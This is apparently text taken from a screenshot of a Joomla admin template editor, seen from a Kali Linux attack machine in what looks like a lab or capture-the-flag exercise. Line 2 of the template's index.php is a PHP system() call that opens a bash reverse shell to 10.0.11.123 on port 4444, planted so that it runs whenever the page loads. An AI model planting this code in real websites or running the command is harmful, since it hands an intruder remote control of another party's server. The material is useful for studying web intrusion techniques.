 172.16.5.251:1337/administrator/index.php?option=com_templates&view=template&id=506&file=L2luZGV4LnBocA%3D%3D
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
System Users Menus Content Components Extensions Help
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File
1 2
In order to better understand our install base and end user environments, this plugin has been created to send those statistics back to a Joomla! controlled central server. No identifying data is captured at any point. You can change these settings later from Plugins > System - Joom
information that will be sent.
Enable Joomla Statistics?
Always Once Never
Editor Create Overrides Template Description
Editing file "/index.php" in template "protostar".
css
html
images
img
js
language
less
component.php
error.php
index.php
offline.php
templateDetails.xml
template_preview.png
Press F10 to toggle Full Screen editing.
1 <?php
2 system("/bin/bash -c 'sh -i >& /dev/tcp/10.0.11.123/4444 0>&1'");
3 /**
4 * @package Joomla.Site
5 * @subpackage Templates.protostar
6 *
7 * @copyright Copyright (C) 2005 - 2017 Open Source Matters, Inc. All rights reserved.
8 * @license GNU General Public License version 2 or later; see LICENSE.txt
9 */
10
11 defined('_JEXEC') or die;
12
13 /** @var JDocumentHtml $this */
14
15 $app = JFactory::getApplication();
16 $user = JFactory::getUser();
17
18 // Output as HTML5
19 $this->setHtml5(true);
20
21 // Getting params from template
22 $params = $app->getTemplate(true)->params;
23
24 // Detecting Active Variables
25 $option = $app->input->getCmd('option', '');
26 $view = $app->input->getCmd('view', '');
27 $layout = $app->input->getCmd('layout', '');
28 $task = $app->input->getCmd('task', '');